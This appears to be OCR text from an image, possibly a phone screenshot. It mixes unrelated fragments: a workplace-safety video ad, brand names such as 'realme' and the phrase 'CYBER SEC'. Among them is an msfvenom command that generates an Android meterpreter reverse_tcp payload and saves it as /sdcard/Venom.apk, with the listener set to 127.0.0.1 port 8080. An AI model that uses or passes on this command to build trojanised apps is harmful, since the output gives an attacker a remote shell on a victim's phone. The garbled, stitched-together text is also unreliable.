 Inkpad
msfvenom -p a
Workplace Safety Videos
Safety Videos and
Training Prevent
workplace Injuries
CharlieMorecraft.com
msfvenom -p android/
meterpreter/reverse_tcp
LHOST=127.0.0.1 LPORT=8080
R> /sdcard/Venom.apk
realme
CYBER SEC
matic